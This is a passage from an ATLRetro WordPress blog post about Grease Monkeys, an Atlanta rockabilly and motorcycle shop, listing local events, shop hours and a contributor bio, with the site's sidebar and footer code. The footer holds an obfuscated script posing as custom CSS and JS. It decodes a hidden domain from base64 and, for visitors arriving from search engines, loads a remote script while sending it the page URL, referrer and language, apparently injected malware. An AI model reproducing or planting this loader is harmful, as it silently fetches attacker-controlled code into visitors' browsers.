<p>We&#8217;re making a huge push to attend as many car and bike-related events as possible in the area, as well as attend shows and events that appeal to the Rockabilly, Hot Rod and Vintage Motorcycle crowd. We keep our website calendar updated with the events we&#8217;ll be attending. Some of the upcoming events include:</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2012/04/gm-patches.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-5346" title="gm-patches" src="https://www.atlretro.com/wp-content/uploads/2012/04/gm-patches-300x224.jpg" alt="" width="300" height="224" srcset="https://atlretro.com/wp-content/uploads/2012/04/gm-patches-300x224.jpg 300w, https://atlretro.com/wp-content/uploads/2012/04/gm-patches.jpg 448w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>April 20-22 &#8211; <strong><a href="https://www.facebook.com/events/247091992041647/" target="_blank">CafeRacer Village</a></strong> at <strong>Big Kahuna Atlanta</strong>, Braselton,GA</p>
<p>May 5 &#8211; <strong>EAVMA</strong> presents <strong>Cinco De Mayo Cruise in &amp; Bar-B-Q</strong> in East Atlanta Village</p>
<p><em>Grease Monkeys is located at 1287-C Glenwood Avenue. Hours are Mon.-Sat. from noon to 9 p.m. and Sun. from noon to 6 p.m. 404-624-1587. </em></p>
<p><em><a href="https://greasemonkeys.biz/">https://greasemonkeys.biz/</a> and <a href="https://www.facebook.com/greasemonkeysatl">https://www.facebook.com/greasemonkeysatl</a>. </em></p>
<p><em>ATLRetro Contributing Editor <strong>Jennifer Belgard</strong> is Co-Conspirator at <strong><a href="https://www.facebook.com/LibertineATL" target="_blank">Libertine</a></strong>, Curator of Curios at <strong><a href="https://www.facebook.com/pages/DiamondStarHalo/148048281910475" target="_blank">Diamond*Star*Halo</a></strong>,  Barkeep at <strong><a href="https://www.theeayc.com/" target="_blank">Euclid Avenue Yacht Club</a></strong>, and Co-Coordinator of Chaos for the <strong><a href="https://www.l5phalloween.com/" target="_blank">Little 5 Points Halloween Parade &amp; Festival</a></strong>.  In her spare time she enjoys <strong><a href="https://www.theeayc.com/trixx/trix.html" target="_blank">Turnin’ TriXXX</a> </strong>and playing <strong><a href="https://queenofyourdistraction.blogspot.com/" target="_blank">Queen of Your Distraction</a></strong>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/shop-around/" rel="category tag">Shop Around</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/battleship-t/" rel="tag">battleship t</a>, <a href="https://atlretro.com/tag/bettie-page-brand/" rel="tag">bettie page brand</a>, <a href="https://atlretro.com/tag/big-kahuna-atlanta/" rel="tag">big kahuna atlanta</a>, <a href="https://atlretro.com/tag/black-market-art-company/" rel="tag">black market art company</a>, <a href="https://atlretro.com/tag/caferacer-village/" rel="tag">caferacer village</a>, <a href="https://atlretro.com/tag/captain-pencil-dress/" rel="tag">captain pencil dress</a>, <a href="https://atlretro.com/tag/cinco-de-mayo-cruise-in/" rel="tag">cinco de mayo cruise in</a>, <a href="https://atlretro.com/tag/crazy-socks/" rel="tag">crazy socks</a>, <a href="https://atlretro.com/tag/custom-motorcycle-parts/" rel="tag">custom motorcycle parts</a>, <a href="https://atlretro.com/tag/east-atlanta/" rel="tag">East Atlanta</a>, <a href="https://atlretro.com/tag/eavma/" rel="tag">eavma</a>, <a href="https://atlretro.com/tag/glitter-flake-purses/" rel="tag">glitter flake purses</a>, <a href="https://atlretro.com/tag/grease-gas-and-glory/" rel="tag">grease gas and glory</a>, <a href="https://atlretro.com/tag/grease-monkeys/" rel="tag">Grease Monkeys</a>, <a href="https://atlretro.com/tag/hilda-capri/" rel="tag">hilda capri</a>, <a href="https://atlretro.com/tag/hot-road/" rel="tag">hot road</a>, <a href="https://atlretro.com/tag/jennifer-belgard/" rel="tag">jennifer belgard</a>, <a href="https://atlretro.com/tag/joe-grondalski/" rel="tag">Joe Grondalski</a>, <a href="https://atlretro.com/tag/king-kerosin/" rel="tag">king kerosin</a>, <a href="https://atlretro.com/tag/kustom-culture/" rel="tag">Kustom Culture</a>, <a href="https://atlretro.com/tag/lucky-13/" rel="tag">lucky 13</a>, <a href="https://atlretro.com/tag/mens-clothing/" rel="tag">men's clothing</a>, <a href="https://atlretro.com/tag/motorcycle/" rel="tag">motorcycle</a>, <a href="https://atlretro.com/tag/phat-tire-saloon/" rel="tag">Phat Tire Saloon</a>, <a href="https://atlretro.com/tag/pin-up/" rel="tag">pin-up</a>, <a href="https://atlretro.com/tag/pinstriping/" rel="tag">pinstriping</a>, <a href="https://atlretro.com/tag/rock-steady/" rel="tag">rock steady</a>, <a href="https://atlretro.com/tag/rockabilly-clothes/" rel="tag">rockabilly clothes</a>, <a href="https://atlretro.com/tag/ruffle-sarina-skirt/" rel="tag">ruffle sarina skirt</a>, <a href="https://atlretro.com/tag/sourpuss/" rel="tag">Sourpuss</a>, <a href="https://atlretro.com/tag/speedfreak-pants/" rel="tag">speedfreak pants</a>, <a href="https://atlretro.com/tag/steady-last-call/" rel="tag">steady last call</a>, <a href="https://atlretro.com/tag/v8-button-up-racer/" rel="tag">v8 button up racer</a>, <a href="https://atlretro.com/tag/vintage-helmet/" rel="tag">vintage helmet</a>, <a href="https://atlretro.com/tag/vintage-motorcycle/" rel="tag">vintage motorcycle</a>, <a href="https://atlretro.com/tag/womens-clothing/" rel="tag">women's clothing</a>, <a href="https://atlretro.com/tag/zombie-sparrow-button-up/" rel="tag">zombie sparrow button-up</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4194,"search_query":"","signature":"6ed7d6580fd100d70c5b6e2faec58357","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3158506315","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":4194,"search_query":"","signature":"6ed7d6580fd100d70c5b6e2faec58357","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>